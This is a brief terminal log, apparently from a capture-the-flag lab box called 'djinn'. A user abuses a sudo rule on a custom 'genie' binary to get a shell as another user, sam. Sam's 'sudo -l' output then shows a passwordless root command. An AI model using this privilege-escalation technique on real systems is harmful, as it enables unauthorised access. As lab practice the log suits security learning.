 nitish@djinn:~/.dev$ sudo -u sam /usr/bin/genie -cmd id
sudo -u sam /usr/bin/genie -cmd id
my man!!
$
$ bash
bash
sam@djinn:~/.dev$
sam@djinn:~/.dev$ id
id
uid=1000(sam) gid=1000(sam) groups=1000(sam),4(adm),24(cdrom),30(dip),46(plugdev),108(lxd),113(lpadmin),1
14(sambashare)
sam@djinn:~/.dev$
sam@djinn:~/.dev$ sudo -l
sudo -l
Matching Defaults entries for sam on djinn:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User sam may run the following commands on djinn:
    (root) NOPASSWD: /root/lago
sam@djinn:~/.dev$